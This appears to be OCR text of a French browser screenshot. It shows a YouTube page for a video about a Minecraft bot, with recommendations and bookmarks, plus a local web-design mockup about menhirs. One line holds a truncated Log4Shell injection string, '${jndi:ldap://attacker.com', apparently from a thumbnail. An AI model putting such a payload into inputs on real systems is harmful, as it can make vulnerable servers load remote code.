 Fichier Édition Affichage Historique Marque-pages Outils Aide
Elle a codé un bot Minecraft RÉ
LECTURE EN COURS
https://www.youtube.com/watch?v=16cryV3zLKk
120 %
341
1
Débuter avec Firefox
Cdiscount : Meuble, D...
68747470733a2f2f7479...
buroscope-code-desi...
Irrécupérable — Wikip...
Foundation - Saison 1 ...
Autres marque-pages
YouTube FR
Rechercher
Le
UNDERSCORE_
Tout Podcast Minecraft Vidéos s
PSEUDO
"TÉLÉPHONE
CHAUFFANT"
15:08
Ce que cache VRAIMENT
cette appli (du génie)
Underscore_
42 k vues • il y a 23 heures
Nouveau
58:43
ALT236 ∞ LE MYSTERE DE
L'ILE DES MORTS
ALT 236
343 k vues • il y a 3 mois
arte
La galaxie
Antivax
1:30:13
Antivax - Les marchands
de doute | ARTE
ARTE
710 k vues • il y a 4 semaines
C'EST FINI !
30:18
Pourquoi il a été VIRÉ de
Shadow ?
Underscore_
164 k vues • il y a 7 mois
${jndi:ldap://attacker.com
Elle a codé un bot Minecraft RÉVOLUTIONNAIRE (on est choqué)
98 338 vues
7 K
JE
N'AIME
PAS
PARTAGER
ENREGISTRER
15:48
15/01/2022
Maquette test
Fichier
file:///C:/Users/cotea/Desktop/Nouveau%20dossier%20(3)/Architecture/Index.html#
Le
Applications
CSS Grid Generator
Great CSS Text Ani...
The Ultimate List of...
Current weather da...
Documentation
List group · Bootstr...
Current weather da...
Liste de lecture
ARCHITECTURE
A PROPOS
ORIGINES NATURELLES
CONCEPTION
APPROCHE DIMENSIONNELLE
CONTACTS
Rechercher
Ceci N'est Pas un A
Not a Bus-Station...Please..Dont #Tag..please, Listen up..)
esquisse d'icône
png
Origines des Menhirs
Etant Libre du sujet le Temps d'une page Web, j'ai voulu essayer :) d'explorer.
En partant d'un aspect historique et, dérivant progressivement sur le culturel
(plus pluraliste et généraliste)
https://fr.wikipedia.org/wiki/Menhir
15:48
15/01/2022
1